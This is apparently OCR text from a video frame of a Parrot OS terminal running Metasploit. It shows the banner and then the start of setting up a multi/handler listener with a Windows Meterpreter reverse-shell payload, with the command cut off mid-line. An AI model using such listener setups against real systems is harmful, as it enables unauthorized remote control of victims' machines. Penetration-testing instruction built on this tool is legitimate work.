 Applications Places System
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"a, |%%|__|%%%%%%%%%%%%%%%%
%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%]
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 618 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/rever
se
Menu msfconsole - Parrot Ter...